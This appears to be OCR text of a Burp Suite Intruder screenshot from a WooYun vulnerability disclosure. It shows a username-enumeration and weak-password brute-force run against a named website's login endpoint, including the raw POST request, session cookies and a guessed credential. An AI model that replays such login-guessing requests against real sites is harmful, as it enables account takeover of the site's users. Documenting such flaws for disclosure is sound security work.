 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
32 zhangtao 200 972
283 wangfeng 200 972
395 zhangfei 200 972
429 yangxue 200 961
216 yangmei 200 960
327 yangwei 200 960
183 chenhao 200 959
40 liumin 200 958
7 lijing 200 512
343 lijing 200 512
0 200 508 baseline request
5 lina 200 508
Request Response
Raw Params Headers Hex
POST /ajax/ajax.ashx HTTP/1.1
Host: www.anxin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.anxin.com/user/login.html?ru=/usercenter/default.aspx
Content-Length: 63
Cookie: sgsa_id=anxin.com|1437124380602091; Hm_lvt_ebd37b04edd1e0fceaa52dc641b8ff6f=1437124381,1437125601,1437128063; CNZZDATA1252986781=2061712704-1437124313-%7C1437126407;
ASP.NET_SessionId=dm2lhe55lq232b553nks0245; dntadmin=; cuuid=E407DF6BFFBF4599; www.anxin=uuid=PubVxRGMhfq4qt2sDWjOjPyOYmxVjGrs&uu=0XFXqOU4FW8=&pu=0XFXqOU4FW8=;
Hm_lpvt_ebd37b04edd1e0fceaa52dc641b8ff6f=1437128063; sgsa_vt_187935_192889=1437128064178
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Action=post&Cmd=Login3&sUserName=liumin&sPassword=123456&Keep=0
? < + > Type a search term 0 matches
www.wooyun.org
Finished